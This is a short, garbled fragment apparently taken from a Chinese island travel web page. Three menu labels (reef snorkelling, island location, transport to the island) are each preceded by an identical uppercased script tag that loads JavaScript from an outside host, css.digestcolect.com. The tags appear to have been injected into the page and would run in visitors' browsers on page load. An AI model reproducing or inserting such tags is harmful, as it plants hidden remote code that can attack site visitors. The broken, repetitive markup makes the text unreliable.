
V=L&V=4'></SCRIPT>房礁浮浅
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>岛屿位置
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>上岛交通